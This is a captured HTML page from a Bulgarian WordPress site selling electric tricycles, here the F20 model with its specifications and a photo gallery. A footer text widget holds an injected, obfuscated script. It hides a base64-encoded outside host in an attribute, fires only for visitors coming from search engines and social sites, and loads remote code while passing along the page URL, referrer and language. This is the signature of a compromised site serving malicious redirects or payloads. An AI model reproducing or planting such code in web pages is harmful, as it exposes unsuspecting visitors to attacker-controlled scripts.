

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tricycle.izosoft.net/%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB-f20/
body_size: 5821
content:
 		<!DOCTYPE html>
		<html lang="bg-BG">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://tricycle.izosoft.net/xmlrpc.php">
		<!--[if lt IE 9]>
			<script src="http://tricycle.izosoft.net/wp-content/themes/clean-box/js/html5.min.js"></script>
		<![endif]-->
		<title>Модел F20 &#8211; Електрически триколки</title>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="alternate" type="application/rss+xml" title="Електрически триколки &raquo; Хранилка" href="http://tricycle.izosoft.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Електрически триколки &raquo; Хранилка за коментари" href="http://tricycle.izosoft.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tricycle.izosoft.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://tricycle.izosoft.net/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='http://tricycle.izosoft.net/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://tricycle.izosoft.net/wp-content/themes/clean-box/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='clean-box-style-css'  href='http://tricycle.izosoft.net/wp-content/themes/clean-box/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='http://tricycle.izosoft.net/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://tricycle.izosoft.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/themes/clean-box/js/jquery.sidr.min.js?ver=2.2.1.1%20-%202016-03-03'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/themes/clean-box/js/clean-box-custom-scripts.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/tricycle.izosoft.net\/wp-admin\/admin-ajax.php","security":"e2a6bf44b6","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/tricycle.izosoft.net\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/tricycle.izosoft.net\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.1'></script>
<link rel='https://api.w.org/' href='http://tricycle.izosoft.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tricycle.izosoft.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tricycle.izosoft.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/" />
<link rel='shortlink' href='http://tricycle.izosoft.net/?p=242' />
<link rel="alternate" type="application/json+oembed" href="http://tricycle.izosoft.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftricycle.izosoft.net%2F%25d0%25bc%25d0%25be%25d0%25b4%25d0%25b5%25d0%25bb-f20%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tricycle.izosoft.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftricycle.izosoft.net%2F%25d0%25bc%25d0%25be%25d0%25b4%25d0%25b5%25d0%25bb-f20%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image{ display: none !important; }
          </style></head>

<body class="page page-id-242 page-template-default two-columns content-left excerpt-image-top">
		<div id="page" class="hfeed site">
		    <div id="fixed-header-top">
        <div class="wrapper">
            <div id="mobile-primary-menu" class="mobile-menu-anchor fixed-primary-menu">
                <a href="#mobile-primary-nav" id="primary-menu-anchor" class="genericon genericon-menu">
                    <span class="mobile-menu-text screen-reader-text">
                        Menu                    </span>
                </a>
            </div><!-- #mobile-primary-menu -->

            
           <nav class="nav-primary search-enabled" role="navigation">
                <h1 class="assistive-text">Primary Menu</h1>
                <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                <ul id="menu-top" class="menu clean-box-nav-menu"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-98"><a href="http://tricycle.izosoft.net/">Начало</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="http://http://tricycle.izosoft.net">Електрически триколки</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-hf-et01/">Модел HF-ET01</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://tricycle.izosoft.net/274-2/">Модел HF-ET03</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-hf-et10/">Модел HF-ET10</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://tricycle.izosoft.net/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d0%b2%d0%b0%d1%80%d0%bd%d0%b0/">Електрическа триколка товарна</a></li>
</ul>
</li>
</ul>            </nav><!-- .nav-primary -->

            <div id="header-toggle">
                <a href="#header-toggle-sidebar" class="genericon"><span class="header-toggle-text screen-reader-text">Show Header Sidebar Content</span></a>
            </div>

            <div id="header-toggle-sidebar" class="widget-area displaynone" role="complementary">
                                    <section class="widget widget_search" id="header-serach">
                        
<form role="search" method="get" class="search-form" action="http://tricycle.izosoft.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                    </section>

                                </div><!-- #header-toggle-sidebar -->
        </div><!-- .wrapper -->
    </div><!-- #fixed-header-top -->
    		<header id="masthead" role="banner">
    		<div class="wrapper">
		<div id="site-branding">
		<div id="site-header">
			<h1 class="site-title"><a href="http://tricycle.izosoft.net/">Електрически триколки</a></h1>
			<h2 class="site-description">от Изософт</h2>
		</div><!-- #site-header --></div><!-- #site-branding-->			</div><!-- .wrapper -->
		</header><!-- #masthead -->
		<!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

		
			
<article id="post-242" class="post-242 page type-page status-publish has-post-thumbnail hentry">
				<figure class="featured-image featured">
                <img width="401" height="300" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/f20-front.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="f20-front" srcset="http://tricycle.izosoft.net/wp-content/uploads/2019/07/f20-front.jpg 401w, http://tricycle.izosoft.net/wp-content/uploads/2019/07/f20-front-300x224.jpg 300w, http://tricycle.izosoft.net/wp-content/uploads/2019/07/f20-front-400x300.jpg 400w" sizes="(max-width: 401px) 100vw, 401px" />	        </figure>
	   		<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Модел F20</h1>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>ИЗОСОФТ ЕООД<br />
Електрически триколки нов внос с всички резервни части на склад<br />
Гаранция 1 година<br />
Сертификат-номер на двигател и vin code<br />
Модел F20<br />
Размери ( L*W*H) 1860*760*1780 MM<br />
Двигател 60V/1000W<br />
Макс. товароносимост &lt;200 КГ<br />
Макс. скорост 25 KM/H</p>
<p>Батерия 60V 20AH литиева</p>
<p>Тегло 124 КГ заедно с батерията<br />
Гуми 3.00-10 безкамерни гуми (алуминиеви джанти)</p>
<p>&nbsp;</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-242 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image45/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image45-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image45" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image-67/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image-67-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image 67" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image32/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image32-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image32" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image35/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image35-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image35" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image56/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image56-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image56" srcset="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image56-150x150.png 150w, http://tricycle.izosoft.net/wp-content/uploads/2019/07/image56-300x297.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image55/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image55-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image55" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image-44/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image-44-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image 44" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image-6/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image-6-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image 6" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image-1/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image 1" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image2/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image2" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/image5/#main'><img width="150" height="150" src="http://tricycle.izosoft.net/wp-content/uploads/2019/07/image5-150x150.png" class="attachment-thumbnail size-thumbnail" alt="image5" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

					</div><!-- .entry-content -->
			</div><!-- .entry-container -->
</article><!-- #post-## -->

			
		
	</main><!-- #main -->


	<aside class="sidebar sidebar-primary widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><div class="widget-wrap">
<form role="search" method="get" class="search-form" action="http://tricycle.izosoft.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</div><!-- .widget-wrap --></section><!-- .widget --><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Вижте още:</h4><div class="menu-for-sidebar-container"><ul id="menu-for-sidebar" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-everfine-flower/">Модел HF-ET12</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://tricycle.izosoft.net/89-2/">Модел F10A</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="http://tricycle.izosoft.net/%d1%82%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b2%d1%83%d0%bc%d0%b5%d1%81%d1%82%d0%bd%d0%b0-ddz-06/">Триколка двуместна DDZ-06</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://tricycle.izosoft.net/e-bike/">Модел ES-01</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-242 current_page_item menu-item-255"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-f20/">Модел F20</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- .widget -->	</aside><!-- .sidebar sidebar-primary widget-area -->

			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="supplementary" class="one">
        <div class="wrapper">
                    
                        <div id="second" class="widget-area" role="complementary">
                <section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><!-- b348368a5f9cb4e1fe554fd71a9e2c9c --></div>
		</div><!-- .widget-wrap --></section><!-- .widget --><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><!-- .widget-wrap --></section><!-- .widget -->            </div><!-- #second .widget-area -->
                    
                    </div> <!-- .wrapper -->
    </div><!-- #supplementary -->

    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="http://tricycle.izosoft.net/">Електрически триколки</a>. All Rights Reserved.</div>

    			<div id="footer-right-content" class="powered">Clean Box&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-primary-nav" class="mobile-menu" role="navigation"><ul id="fixed-primary-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-98"><a href="http://tricycle.izosoft.net/">Начало</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="http://http://tricycle.izosoft.net">Електрически триколки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-hf-et01/">Модел HF-ET01</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://tricycle.izosoft.net/274-2/">Модел HF-ET03</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://tricycle.izosoft.net/%d0%bc%d0%be%d0%b4%d0%b5%d0%bb-hf-et10/">Модел HF-ET10</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://tricycle.izosoft.net/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d0%b2%d0%b0%d1%80%d0%bd%d0%b0/">Електрическа триколка товарна</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-primary-nav -->
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/themes/clean-box/js/navigation.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/themes/clean-box/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/themes/clean-box/js/clean-box-scrollup.min.js?ver=20072014'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.1'></script>
<script type='text/javascript' src='http://tricycle.izosoft.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>

</body>
</html>